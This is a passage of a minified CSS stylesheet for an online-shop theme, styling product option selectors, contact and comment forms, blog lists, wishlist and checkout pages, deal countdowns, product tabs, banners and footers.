#ccc;float:left;background:#fff;display:inline-block;outline:0}.sys_spec_img li a img{width:50px;height:50px;display:block}.product_spec_text li i,.sys_spec_img li i{height:10px;right:1px;z-index:99;font-size:0}.sys_spec_img li a:hover{border:1px solid #e4393c;text-decoration:none}.sys_spec_img li i{position:absolute;width:10px;line-height:0;bottom:1px;background:url(../images/sys_item_selected.gif) right bottom no-repeat;display:none}.sys_spec_img li.selected a{border:1px solid #e4393c}.sys_spec_img li.selected i{display:block}.product_spec_text li{float:left;height:28px;position:relative;margin:2px 6px 2px 0;outline:0}.product_spec_text li a{height:28px;padding:1px 6px;border:1px solid #ccc;background:#fff;display:inline-block;line-height:28px}.product_spec_text li a:hover{border:1px solid #e4393c;text-decoration:none}.product_spec_text li i{position:absolute;width:10px;line-height:0;bottom:1px;background:url(../images/sys_item_selected.gif) right bottom no-repeat;display:none}.product_spec_text li.selected a{border:1px solid #e4393c}.product_spec_text li.selected i{display:block}#contact{margin-top:20px}#contact .page-subheading{padding-left:0;border:none;margin:14px 0 30px;text-transform:uppercase;font-size:18px;color:#666}#contact .contact-form-box{padding:0;margin:0 0 30px}#contact .contact-form-box label{padding-bottom:5px}#contact .contact-form-box .form-selector{padding-bottom:25px}#contact input,#contact select,#contact textarea{border-radius:0;border-color:#eaeaea;box-shadow:inherit;outline:0}#contact input:focus,#contact select:focus,#contact textarea:focus{box-shadow:inherit;outline:0}#contact #btn-send-contact{font-size:14px;line-height:18px;color:#fff;font-weight:400;background:#666;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:none;padding:10px 25px}#contact #btn-send-contact:hover{background:#ff6700}#contact_form_map ul{line-height:28px;list-style:disc inside;font-style:italic}#contact_form_map ul.store_info{list-style:none;font-style:normal;color:#696969}#contact_form_map ul.store_info i{display:inline-block;width:30px;line-height:inherit}#message-box-conact .fa{line-height:inherit}.content-text{padding:20px 0;text-align:justify}.content-text p{margin-bottom:15px}.right-sidebar #left_column,.right-sidebar .left_column{float:right}.blog-posts{line-height:24px;margin-top:20px}.blog-list-sidebar li .post-info .fa,.blog-posts .post-item .entry-meta-data .fa,.blog-posts .post-item .post-star .fa,.checkout-page .box-border .fa,.entry-detail .entry-meta-data .fa,.list-wishlist li .button-action a .fa,.related-posts .entry-meta-data .fa,.table-compare .product-star .fa{line-height:inherit}.blog-posts .post-item{padding-bottom:20px;padding-top:20px;border-bottom:1px solid #eaeaea;border-top:1px solid #eaeaea;margin-top:-1px}.blog-posts .post-item .entry-meta-data{padding:5px 0;color:#666;font-size:13px}.blog-posts .post-item .entry-meta-data span{margin-right:5px}.blog-posts .post-item .entry-meta-data .author .fa{opacity:.7}.blog-posts .post-item .post-star{font-size:13px}.blog-posts .post-item .post-star .fa{color:#f90}.blog-posts .post-item .entry-excerpt{text-align:justify}.blog-posts .post-item .entry-more{margin-top:15px}.blog-posts .post-item .entry-more a{border:1px solid #eaeaea;padding:10px 12px;background:#eee}.blog-posts .post-item .entry-more a:hover{background:#ff6700;color:#fff}.blog-posts .post-item .entry-thumb img{border:1px solid #eaeaea}.blog-list-sidebar li{border-bottom:1px solid #eaeaea;padding-bottom:10px;margin-bottom:10px;overflow:hidden}.blog-list-sidebar li:last-child{border:none;margin-bottom:0}.comment-list ul li,.recent-comment-list li{border-bottom:1px solid #eaeaea;overflow:hidden}.blog-list-sidebar li .post-thumb{width:80px;float:left;border:1px solid #eaeaea;padding:4px;background:#fcfcfc}.blog-list-sidebar li .post-info{margin-left:90px;color:#999}.blog-list-sidebar li .post-info .post-meta{font-size:12px;margin-top:5px}.recent-comment-list li{padding-bottom:10px;margin-bottom:10px}.recent-comment-list li:last-child{border:none;margin-bottom:0}.recent-comment-list li .author{color:#666;margin-bottom:5px;font-size:13px}.recent-comment-list li .comment{margin-top:5px;color:#666}.recent-comment-list li>h5>a{color:#333}.entry-detail{margin-top:20px}.entry-detail .entry-photo img{border:1px solid #eaeaea}.entry-detail .entry-meta-data{padding:10px 0;color:#666}.entry-detail .entry-meta-data span{margin-right:10px}.entry-detail .entry-meta-data .author .fa{opacity:.7}.entry-detail .entry-meta-data .post-star{float:right}.entry-detail .entry-meta-data .post-star .fa{color:#f90}.entry-detail .entry-meta-data .post-star span{margin:0}.coment-form,.comment-list,.single-box{margin-top:20px}.comment-list ul{padding-left:80px}.comment-list ul li{margin-bottom:15px;padding-bottom:15px}.comment-list ul li:last-child{margin-bottom:0;border:none;padding:0}.comment-list>ul{padding-left:0}.comment-list .avartar{width:80px;border:1px solid #eaeaea;padding:4px;float:left}.comment-list .comment-body{margin-left:90px}.comment-list .comment-meta{color:#ccc}.comment-list .comment-meta .author a{font-weight:700}.coment-form label{margin-top:10px;margin-bottom:2px}.coment-form input,.coment-form textarea{border-radius:0;border:1px solid #eaeaea;-webkit-box-shadow:inherit;box-shadow:inherit}.coment-form .btn-comment{padding:10px 20px;border:1px solid #eaeaea;background:#666;color:#fff;margin-top:15px}.coment-form .btn-comment:hover{background:#ff6700;border:1px solid #ff6700}.box-authentication,.related-posts .entry-thumb img{border:1px solid #eaeaea}.related-posts{margin-top:20px}.related-posts .entry-ci{margin-top:10px}.related-posts .entry-meta-data{color:#999;font-size:13px;margin-top:10px}.related-posts .entry-ci .entry-excerpt{padding:10px 0}.related-posts .entry-title{font-size:14px}.related-posts .owl-next{top:-31px}.related-posts .owl-prev{top:-31px;left:inherit;right:26px}.box-authentication{padding:30px;min-height:320px}.box-authentication>h3{margin-bottom:15px}.box-authentication label{margin-top:10px;margin-bottom:2px}.box-authentication .button,.box-authentication .forgot-pass{margin-top:15px}.box-authentication input,.box-authentication textarea{border-radius:0;border:1px solid #eaeaea;-webkit-box-shadow:inherit;box-shadow:inherit;width:50%}.box-border{border:1px solid #eaeaea;padding:20px;overflow:hidden}.box-wishlist{margin-top:20px}.box-wishlist .button,.box-wishlist label{margin-top:15px;margin-bottom:5px}.list-wishlist,.table-wishlist{margin-top:20px}.table-wishlist th{background:#fafafa}.list-wishlist li{margin-top:30px}.list-wishlist li .product-img{border:1px solid #eee;padding:10px}.list-wishlist li .button,.list-wishlist li .priority,.list-wishlist li .product-name,.list-wishlist li .qty{margin-top:10px}.list-wishlist li .button-action{position:relative}.list-wishlist li .button-action a{position:absolute;right:10px;top:15px}.table-compare td.compare-label{width:150px;background:#fafafa;vertical-align:middle}.table-compare .product-star .fa{color:#f90}.table-compare .price{font-weight:700;color:#ff6700}.table-compare .add-cart{background:#ff6700;color:#fff}.checkout-page .checkout-sep{padding-bottom:15px;text-transform:uppercase}.checkout-page .box-border{margin-bottom:15px}.checkout-page .box-border .button{margin-top:15px}.checkout-page .box-border label{margin-top:5px}.checkout-page .box-border h4,.checkout-page .box-border p{padding-bottom:5px;margin-top:5px}.checkout-page .box-border input[type=radio]{margin-right:10px}.cat-short-desc,.cat-short-desc .cat-short-desc-products{margin-top:20px}.cat-short-desc .cat-short-desc-products li .product-container .product-name,.today-deals .deals-product-list .product-info{margin-top:10px}.cat-short-desc .cat-short-desc-products li .product-container{border:1px solid #eaeaea;padding:10px}.today-deals{position:relative}.today-deals .deals-product-list .product-info .show-count-down{text-align:center}.today-deals .deals-product-list .product-info .show-count-down .box-count{display:inline-block;margin-right:2px;color:#ff6700}.today-deals .deals-product-list .product-info .show-count-down .dot{display:none}.today-deals .deals-product-list .product-info .show-count-down .box-count .number{width:100%;float:left;background:#eaeaea;padding:5px 0;font-size:16px}.today-deals .deals-product-list .product-info .show-count-down .box-count .text{background:#eaeaea;font-size:12px;margin-top:1px;width:100%;float:left;padding:5px 0;color:#666}.today-deals .deals-product-list .product-info .product-name{margin-top:15px}.today-deals .deals-product-list .product-info .product-meta{margin-top:7px;line-height:18px}.today-deals .deals-product-list .product-info .product-meta .fa{line-height:inherit}.today-deals .deals-product-list .product-info .product-meta .price{color:#ff6700;font-size:18px}.today-deals .deals-product-list .product-info .product-meta .old-price{text-decoration:line-through;margin-left:11px;color:#666}.today-deals .deals-product-list .product-info .product-meta .star{float:right;font-size:13px;color:#f90}.today-deals .owl-next{top:-55px}.today-deals .owl-prev{top:-55px;left:inherit;right:26px}.group-button-header{margin-top:17px}.block-banner,.blog-list,.blog-list .blog-list-wapper,.hot-deals-row{margin-top:30px}.group-button-header .btn-cart,.group-button-header .btn-compare,.group-button-header .btn-heart{width:39px;height:39px;float:right;position:relative;margin-right:16px}.group-button-header .btn-cart{background:url(../images/icon-cart-round.png) center center no-repeat;position:relative}.group-button-header .btn-cart:after{content:"";width:100%;height:10px;display:block;position:absolute;bottom:-10px}.group-button-header .btn-cart .notify-right{top:-12px;right:-12px}.group-button-header .btn-heart{background:url(../images/icon-heart-round.png) center center no-repeat;text-indent:-999px;display:inline-block;font-size:0}.group-button-header .btn-compare{background:url(../images/icon-compare-round.png) center center no-repeat;text-indent:-999px;margin-right:0;display:inline-block;font-size:0}.main-header .group-button-header .btn-cart>a{width:100%;height:100%;float:left;font-size:0}.main-header .group-button-header .btn-cart:hover .cart-block{-o-transform:translate(0,0);transform:translate(0,0);opacity:1;visibility:visible}.blog-list .page-heading{text-transform:uppercase}.blog-list .blog-list-wapper ul li{border:1px solid #eaeaea;line-height:30px}.blog-list .blog-list-wapper ul li .post-desc{padding:15px}.blog-list .blog-list-wapper ul li .post-desc .post-title a{font-size:14px;color:#333}.blog-list .blog-list-wapper ul li .post-desc .post-title a:hover{color:#f96d10}.blog-list .blog-list-wapper ul li .post-desc .post-meta{color:#919191;font-size:13px}.blog-list .blog-list-wapper ul li .post-desc .post-meta .date:before{font:normal normal normal 13px/1 FontAwesome;content:"\f1ec";padding-right:5px}.blog-list .blog-list-wapper ul li .post-desc .post-meta .comment:before{font:normal normal normal 13px/1 FontAwesome;content:"\f0e5";padding-right:5px;padding-left:15px}.blog-list .blog-list-wapper ul li .readmore a{color:#f96d10}.blog-list .blog-list-wapper ul li .readmore a:after{font:normal normal normal 14px/1 FontAwesome;content:"\f178";padding-left:10px}.blog-list .blog-list-wapper .owl-nav .owl-next{top:-50px}.blog-list .blog-list-wapper .owl-nav .owl-prev{left:inherit;right:26px;top:-50px}#footer2{margin-top:45px;border-top:1px solid #eaeaea;background:#fff}#footer2 .footer-top{padding:10px 0}#footer2 .footer-top .footer-menu{margin-top:25px}#footer2 .footer-top .footer-menu li{display:inline;float:left;padding:0 10px}#footer2 .footer-social{margin-top:18px}#footer2 .footer-social li{display:inline;float:right}#footer2 .footer-social li>a{color:#fff;width:32px;height:32px;background:#415a99;float:left;text-align:center;line-height:32px;margin-left:5px}#footer2 .footer-social li>a .fa{line-height:inherit}#footer2 .footer-social li>a.twitter{background:#00caff}#footer2 .footer-social li>a.pinterest{background:#cb222a}#footer2 .footer-social li>a.vk{background:#5b7fa6}#footer2 .footer-social li>a.google-plus{background:#da4735}#footer2 .footer-paralax{color:#fff;background-size:cover}#footer2 .footer-row{padding:45px 0;background-color:rgba(0,0,0,.8);background:rgba(0,0,0,.8);color:#fff}#footer2 .footer-center{text-align:center;background-color:rgba(0,0,0,.6);background:rgba(0,0,0,.6)}#footer2 .footer-center h3{text-transform:uppercase;padding-bottom:20px}#footer2 .footer-center p{color:#999;padding-bottom:20px}#footer2 .footer-row .form-subscribe{width:540px;margin:0 auto;border:1px solid #999;line-height:normal}#footer2 .footer-row .form-subscribe .form-group{width:100%;position:relative}#footer2 .footer-row .form-subscribe .form-control{width:100%;background:0 0;border:none;border-radius:0;-webkit-box-shadow:inherit;box-shadow:inherit;padding-right:40px;color:#fff}#footer2 .footer-row .form-subscribe .btn{position:absolute;top:3px;right:0;background:0 0;border:none;border-radius:0;-webkit-box-shadow:inherit;box-shadow:inherit;color:#fff}#footer2 .widget-title{text-transform:uppercase;padding-bottom:20px}#footer2 .widget-body ul{padding-left:25px}#footer2 .widget-body li{line-height:30px}#footer2 .widget-body li a{color:#999;margin-left:-25px}#footer2 .widget-body li a:hover{color:#fff}#footer2 .widget-body li a:before{font-family:FontAwesome;font-size:14px;content:"\f105";margin-right:15px}#footer2 .widget-body li a.location:before{content:"\f041"}#footer2 .widget-body li a.name:before{content:"\f0f7"}#footer2 .widget-body li a.phone:before{content:"\f095"}#footer2 .widget-body li a.email:before{content:"\f003"}#footer2 .widget-body li a.mobile:before{content:"\f10b"}#footer2 .footer-bottom{background-color:rgba(0,0,0,.8);background:rgba(0,0,0,.8);color:#fff}#footer2 .footer-bottom .footer-bottom-wapper{border-top:1px solid #333;padding:30px 0}#footer2 .footer-bottom .footer-bottom-wapper a,#footer2 .footer-bottom .footer-bottom-wapper p{color:#999}#footer2 .footer-bottom .footer-bottom-wapper a:hover,#footer2 .footer-bottom .footer-bottom-wapper p:hover{color:#fff}.block-banner .block-banner-left,.block-banner .block-banner-right{width:50%;float:left}.block-banner .block-banner-left{padding-right:5px}.block-banner .block-banner-right{padding-left:5px}.hot-deals-box{border:1px solid #eaeaea}.hot-deals-box .hot-deals-tab{display:table;width:100%}.hot-deals-box .hot-deals-tab .hot-deals-title{width:45px;display:table-cell;text-transform:uppercase;font-size:24px;text-align:center;background:#08c;color:#fff;padding-top:40px}.hot-deals-box .hot-deals-tab .hot-deals-title>span{width:100%;float:left;text-align:center}.hot-deals-box .hot-deals-tab .hot-deals-title>span.yellow{color:#fc0}.hot-deals-box .hot-deals-tab .hot-deals-tab-box{display:table-cell;padding:25px}.hot-deals-box .hot-deals-tab .hot-deals-tab-box .nav-tab li{line-height:40px;border-bottom:1px solid #eaeaea;text-transform:uppercase;padding-left:15px}.hot-deals-box .hot-deals-tab .hot-deals-tab-box .nav-tab li.active>a{color:#09c}.hot-deals-box .hot-deals-tab .box-count-down{margin-top:20px;float:left;padding-left:4px}.hot-deals-box .hot-deals-tab .box-count-down .box-count{width:67px;height:67px;border:1px solid #eaeaea;float:left;border-radius:90%;text-align:center;padding:10px;position:relative;color:#fff;margin-left:-4px;background:#fff}.hot-deals-box .hot-deals-tab .box-count-down .dot{display:none}.hot-deals-box .hot-deals-tab .box-count-down .box-count:before{width:100%;height:100%;background:#08c;float:left;content:'';border-radius:90%}.hot-deals-box .hot-deals-tab .box-count-down .box-count:after{content:'';width:23px;height:1px;background:#fff;position:absolute;top:34px;left:20px}.hot-deals-box .hot-deals-tab .box-count-down .number{position:absolute;width:100%;left:0;top:15px}.hot-deals-box .hot-deals-tab .box-count-down .text{position:absolute;width:100%;left:0;bottom:16px;font-size:10px}.hot-deals-box .hot-deals-tab-content-col{padding-left:0}.hot-deals-box .hot-deals-tab-content{padding:30px 30px 0 0}.hot-deals-box .product-list .left-block{border:1px solid #eaeaea;padding:0}.hot-deals-box .product-list .right-block{padding:0}.box-products{margin-top:30px}.box-products .box-product-head{height:30px;border-bottom:1px solid #eaeaea}.box-products .box-product-head .box-title{color:#333;text-transform:uppercase;border-bottom:3px solid #f30;padding-bottom:5px;font-size:18px;padding-left:10px;padding-right:5px}.box-products .box-tabs{float:right}.box-products .box-tabs li{display:inline;text-transform:uppercase;height:30px;float:left}.box-products .box-tabs li>a{position:relative;padding:0 10px;display:block;background:url(../images/kak3.png) center right no-repeat;float:left;height:30px;line-height:30px}.box-products .box-tabs li>a:after{content:"\f0d8";font-family:FontAwesome;font-size:13px;color:#08c;position:absolute;bottom:-12px;left:50%;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);display:none}.box-products .box-tabs li.active>a,.box-products .box-tabs li>a:hover{color:#333}.box-products .box-tabs li>a:before{content:'';height:1px;background:#08c;position:absolute;bottom:0;left:10px;right:10px;transform:scale(0,1)}.box-products .box-tabs li:last-child>a{background:0 0;border-right:none;padding-right:0}.box-products .box-tabs li:last-child>a:before{right:0}.box-products .box-tabs li>a:hover:before{transform:scale(1);-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}.box-products .box-tabs li.active>a:before{transform:scale(1);-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}.box-products .box-tabs li.active>a:after{display:block}.box-products .box-tabs li>a:hover:after{display:block}.box-products .box-product-content{margin-top:20px}.box-products .box-product-content .box-product-adv{width:226px;float:left}.box-products .box-product-content .box-product-list{margin-left:236px}.box-products .box-product-content .box-product-list .product-list li{border:1px solid #eaeaea;padding-bottom:10px;overflow:hidden}.box-products .box-product-content .box-product-list .product-list li .right-block{margin-top:30px}.option3 .product-list li .price-percent-reduction2{right:-8px}.box-products.new-arrivals .box-tabs li>a:after{color:#f30}.box-products.new-arrivals .box-tabs li>a:before{background:#f30}.box-products.new-arrivals .box-product-head .box-title{border-bottom:3px solid #f30}.box-products.top-sellers .box-tabs li>a:after{color:#fc0}.box-products.top-sellers .box-tabs li>a:before{background:#fc0}.box-products.top-sellers .box-product-head .box-title{border-bottom:3px solid #fc0}.box-products.special-products .box-tabs li>a:after{color:#096}.box-products.special-products .box-tabs li>a:before{background:#096}.box-products.special-products .box-product-head .box-title{border-bottom:3px solid #096}.box-products.recommendation .box-tabs li>a:after{color:#f6c}.box-products.recommendation .box-tabs li>a:before{background:#f6c}.box-products.recommendation .box-product-head .box-title{border-bottom:3px solid #f6c}.box-products.box-products-default .box-tabs li>a:after{color:#ff6700}.box-products.box-products-default .box-tabs li>a:before{background:#ff6700}.box-products.box-products-default .box-product-head .box-title{border-bottom:3px solid #ff6700}.box-products.box-products-orange .box-tabs li>a:after{color:#f63}.box-products.box-products-orange .box-tabs li>a:before{background:#f63}.box-products.box-products-orange .box-product-head .box-title{border-bottom:3px solid #f63}.box-products.box-products-green .box-tabs li>a:after{color:#396}.box-products.box-products-green .box-tabs li>a:before{background:#396}.box-products.box-products-green .box-product-head .box-title{border-bottom:3px solid #396}.box-products.box-products-red .box-tabs li>a:after{color:#f36}.box-products.box-products-red .box-tabs li>a:before{background:#f36}.box-products.box-products-red .box-product-head .box-title{border-bottom:3px solid #f36}.box-products.box-products-blue .box-tabs li>a:after{color:#36c}.box-products.box-products-blue .box-tabs li>a:before{background:#36c}.box-products.box-products-blue .box-product-head .box-title{border-bottom:3px solid #36c}.box-products.box-products-blue2 .box-tabs li>a:after{color:#690}.box-products.box-products-blue2 .box-tabs li>a:before{background:#690}.box-products.box-products-blue2 .box-product-head .box-title{border-bottom:3px solid #690}.box-products.box-products-gray .box-tabs li>a:after{color:#6c6856}.box-products.box-products-gray .box-tabs li>a:before{background:#6c6856}.box-products.box-products-gray .box-product-head .box-title{border-bottom:3px solid #6c6856}.box-products.box-products-pink .box-tabs li>a:after{color:#f6c}.box-products.box-products-pink .box-tabs li>a:before{background:#f6c}.box-products.box-products-pink .box-product-head .box-title{border-bottom:3px solid #f6c}.box-products.box-products-yellow .box-tabs li>a:after{color:#fc0}.box-products.box-products-yellow .box-tabs li>a:before{background:#fc0}.box-products.box-products-yellow .box-product-head .box-title{border-bottom:3px solid #fc0}.option3 .blog-list .page-heading{font-size:18px}.option3 .blog-list .blog-list-wapper ul li .readmore a{color:#09c}.option3 .blog-list .page-heading span.page-heading-title{border-color:#09c}.block-popular-cat{border:1px solid #eaeaea;padding:15px}.footer3 .footer-bottom,.footer3 .footer-top{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgba(80,80,80,.6);overflow:hidden}.block-popular-cat .parent-categories{text-transform:uppercase;font-size:16px;text-decoration:underline;padding-bottom:15px}.block-popular-cat .image{width:auto;display:inline-block}.block-popular-cat .sub-categories{width:auto;display:inline-block;line-height:30px}.block-popular-cat .sub-categories>ul>li>a:before{content:'';background:#008a90;border-radius:50%;width:4px;height:4px;display:inline-block;margin-right:10px;margin-bottom:3px}.block-popular-cat .more{height:36px;width:70px;line-height:36px;color:#fff;background:#00abb3;margin-top:10px;display:block;text-align:center}.hotcat-section,.section-featured-banner,.service3 .service-item{margin-top:30px}.block-popular-cat .more:hover{color:#fff}.block-quickview{padding:15px;background:#fff}.section-blog-12,.service3{padding-bottom:30px}.service3 .service-item .icon{width:50px;float:left}.footer3 .footer-coppyright .coppyright,.footer3 .footer-coppyright .payment-logo{width:auto;display:inline-block;color:#ccc}.service3 .service-item .service-info{padding-left:73px;display:block;padding-top:8px}.service3 .service-item .service-title a{color:#fff;text-transform:uppercase;font-size:18px}.service3 .service-item .service-desc{color:#999}.footer3{background:#191919;padding-top:10px}.footer3 .footer-bottom{padding:40px 0}.footer3 .footer-coppyright{padding:30px 0}.footer3 .footer-coppyright .payment-logo{float:right}.footer3 .footer-bottom .footer-bottom-left{width:64%;float:left}.footer3 .footer-bottom .footer-bottom-right{width:36%;float:left}.footer3 .widget-container{margin-bottom:50px}.footer3 .widget-container:last-child{margin-bottom:0}.footer3 .widget-container .block-heading h3,.footer3 .widget-container .widget-title{text-transform:uppercase;font-size:14px;color:#fff;margin-bottom:20px}.footer3 .widget-container li{line-height:24px;list-style:none;font-weight:300}.footer3 .widget-container li a{color:#999}.footer3 .widget-container li a:hover{color:#fff}.footer3 .social-link a{margin-right:20px}.footer3 .social-link a:last-child{margin-right:0}.footer3 .social-link .fa{width:32px;height:32px;border:1px solid #8c8c8c;background-color:transparent;color:#8c8c8c;webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.footer3 .mailchimp-form .input-group{border:1px solid #505050}.footer3 .mailchimp-form .input-group input{height:40px;padding-left:15px}.footer3 .mailchimp-form .mailchimp-submit{height:40px;background-color:#505050;border:none;color:#999;text-transform:uppercase;padding:0 20px;webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;float:right}.footer3 .mailchimp-form .mailchimp-submit:focus,.footer3 .mailchimp-form .mailchimp-submit:hover{background-color:#ffd68f;color:#fff}.featured-banner{display:block;overflow:hidden;background:#fff}.featured-banner .left,.featured-banner .right{width:50%;float:left;position:relative}.featured-banner .box-countdown{position:absolute;left:0;right:0;bottom:37px;font-family:Oswald,sans-serif;font-weight:700;text-align:center}.featured-banner .box-countdown .box-title{width:100px;height:100px;background-color:rgba(255,102,51,.8);font-size:36px;line-height:36px;text-transform:uppercase;text-align:center;color:#fff;vertical-align:middle;padding:15px 0;display:inline-block}.featured-banner .box-countdown-inner{display:inline-block;height:100px}.featured-banner .box-countdown-inner .dot{display:none}.featured-banner .box-countdown-inner .box-count{width:80px;height:100px;background-color:rgba(255,255,255,.8);display:inline-block;float:left;margin-left:1px;text-align:center;padding-top:10px;color:#333;position:relative}.featured-banner .box-countdown-inner .box-count:before{content:'';height:1px;background-color:#b0b0ae;position:absolute;left:0;right:0;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.featured-banner .box-countdown-inner .box-count .number{font-size:60px;font-weight:700;display:block;line-height:60px;position:relative}.featured-banner .box-countdown-inner .box-count .text{font-size:16px;text-transform:uppercase;display:block;margin-top:3px;position:relative}.featured-banner .box-small-banner{width:50%;float:left;position:relative}.featured-banner .box-small-banner .text-content{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}.featured-banner .box-small-banner .banner:before{content:'';position:absolute;top:10px;right:10px;bottom:10px;left:10px;background-color:rgba(255,102,51,.8);opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}.featured-banner .box-small-banner .text-content .title{font-size:18px;text-transform:uppercase;color:#333;font-weight:600}.featured-banner .box-small-banner .text-content .title:after{content:'';height:2px;background:#333;width:50px;display:inline-block;margin:3px auto 0}.featured-banner .box-small-banner .text-content .title span{display:block}.featured-banner .box-small-banner .text-content .sub-title{font-size:14px;text-transform:uppercase;color:#666;margin-top:5px;display:inline-block}.featured-banner .box-small-banner.style1 .text-content .sub-title,.featured-banner .box-small-banner.style1 .text-content .title,.featured-banner .box-small-banner.style2:hover .text-content .sub-title,.featured-banner .box-small-banner.style2:hover .text-content .title{color:#fff}.featured-banner .box-small-banner.style1 .text-content{display:none}.featured-banner .box-small-banner.style1:hover .text-content,.featured-banner .box-small-banner:hover .group-button{display:block}.featured-banner .box-small-banner:hover .banner:before{opacity:1;filter:alpha(opacity=100)}.featured-banner .box-small-banner.style1 .text-content .title:after{background-color:#fff}.featured-banner .box-small-banner .group-button{position:absolute;bottom:43px;left:50%;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);display:none}.featured-banner .box-small-banner .group-button a{font-size:0;display:inline-block;float:left;margin-right:30px}.featured-banner .box-small-banner .group-button .btn-quick-view{width:25px;height:24px;background:url(../images/icon-quick-view.png) center center no-repeat}.featured-banner .box-small-banner .group-button .btn-add-to-cart{width:32px;height:25px;background:url(../images/icon-add-tocart.png) center center no-repeat}.featured-banner .box-small-banner .group-button .btn-compare{width:24px;height:24px;background:url(../images/icon-compare.png) center center no-repeat;margin-right:0}.featured-banner .box-small-banner.style2 img{opacity:0;filter:alpha(opacity=0)}.featured-banner .box-small-banner.style2:hover img{opacity:1;filter:alpha(opacity=100)}.featured-banner .box-small-banner.style2:hover .text-content .title:after{background-color:#fff}.featured-banner .box-small-banner.style2:hover .text-content .price del{color:#eaeaea}.featured-banner .box-small-banner .price{font-size:18px;text-decoration:none;font-weight:600;line-height:18px;display:inline-block}.featured-banner .box-small-banner .price ins{text-decoration:none}.featured-banner .box-small-banner .price del{font-size:14px;margin-left:15px;color:#999;font-weight:400}.featured-banner .banner-text{position:relative}.featured-banner .banner-text .banner:before{content:'';position:absolute;top:10px;right:10px;bottom:10px;left:10px;background-color:rgba(255,102,51,.8);opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}.featured-banner .banner-text:hover .banner:before{opacity:1;filter:alpha(opacity=100)}.featured-banner .banner-text .text-content{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;color:#fff}.featured-banner .banner-text .text-content .title{text-transform:uppercase;font-size:30px;font-weight:600;line-height:30px}.featured-banner .banner-text .text-content .title span{display:block}.featured-banner .banner-text .text-content .sub-title{display:inline-block;margin-top:28px;font-size:24px;font-weight:600}.featured-banner .banner-text .text-content .sub-title span{display:block}.featured-banner .banner-text .text-content .sub-title span:first-child:after{content:'';width:40px;height:2px;background-color:#fff;display:block;margin:0 auto 3px}.featured-banner .banner-text .text-content .sub-title span:last-child{font-size:14px;font-weight:400}.featured-banner .banner-text .group-button{margin-top:45px}.featured-banner .banner-text .group-button a{height:40px;padding:0 30px;line-height:40px;color:#333;background-color:#fff;border:2px solid #fff;text-transform:uppercase;text-align:center;display:inline-block}.featured-banner .banner-text .group-button a.border{background-color:transparent;color:#fff}.overlay{position:absolute;width:100%;height:100%;top:0;left:0;background-color:rgba(0,0,0,.6)}.hotcat-section{padding:60px 0 35px;background:url(../images/service-bg.jpg) 50% 0 no-repeat fixed;position:relative}.section-title-2{text-align:center;position:relative;margin-bottom:55px}.section-title-2:after{content:'';width:50px;height:2px;background-color:#333;margin:10px auto 0;display:block}.hot-cat-9 .cat-item .cat-title,.section-title-2 h2{font-size:18px;font-weight:600;margin-bottom:5px;text-transform:uppercase}.hotcat-section .section-title-2{color:#fff}.hotcat-section .section-title-2:after{background-color:#fff}.hot-cat-9{position:relative;text-align:center;color:#fff}.hot-cat-9 .cat-item .cat-title a{color:#fff}.hot-cat-9 .cat-item:hover,.hot-cat-9 .cat-item:hover .cat-title a{color:#f63}.hot-cat-9 .cat-item .icon{width:100px;height:100px;display:block;margin:0 auto}.hot-cat-9 .cat-item .icon .img2,.hot-cat-9 .cat-item:hover .icon .img1{display:none}.hot-cat-9 .cat-item .info{margin-top:15px}.hot-cat-9 .cat-item:hover .icon .img2{display:inline-block}.section-lasttest-blog{padding:90px 0 48px}.lasttest-blog9 .item{display:table;position:relative}.lasttest-blog9 .item:before{content:'';height:6px;width:0%;position:absolute;left:0;bottom:0;background-color:#f63;webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;z-index:2}.lasttest-blog9 .item:hover:before{width:100%}.lasttest-blog9 .item .info,.lasttest-blog9 .item .thumb{display:table-cell;width:50%}.lasttest-blog9 .item .info{padding:30px;position:relative}.lasttest-blog9 .item .info .cat{height:30px;padding:0 10px;display:inline-block;background-color:#f63;line-height:30px;color:#fff}.lasttest-blog9 .item .info .title{font-size:24px;text-transform:uppercase;margin-top:30px}.lasttest-blog9 .item .info .title a{color:#333}.lasttest-blog9 .item .info .title a:hover{color:#f63}.lasttest-blog9 .item .info .readmore{position:absolute;bottom:30px;left:30px;font-weight:400;color:#999}.lasttest-blog9 .item .info .readmore:hover{color:#f63}.lasttest-blog9 .item .info .readmore:before{font-family:FontAwesome;content:"\f105";margin-right:10px}.lasttest-blog9 .owl-carousel .owl-dots .owl-dot.active{background-color:#ff6700;border-color:#999}.section-band-logo{padding:40px 0;background-color:#ebebeb}.lasttest-blog11 .item{background-color:#fff}.lasttest-blog11 .item .info{padding:25px}.lasttest-blog11 .item .title{font-size:18px;font-weight:700}.lasttest-blog11 .item .desc{padding:10px 0}.lasttest-blog11 .item .readmore{color:#f60}.lasttest-blog11 .item .readmore:before{font-family:FontAwesome;content:"\f105";margin-right:10px}.lasttest-blog11 .item .thumb{position:relative}.lasttest-blog11 .item .cat{padding:3px 30px;color:#fff;position:absolute;bottom:20px;left:0;background-color:rgba(255,102,0,.8)}.option12{font-family:Arimo,sans-serif}.header.style12{background-color:#394264}.header.style12 .main-menu{margin:0;padding:0 15px}.header.style12 .top-header{background-color:transparent}.header.style12 .top-header a{color:#9099b7;border-color:rgba(220,220,220,.3);padding-right:15px}.header.style12 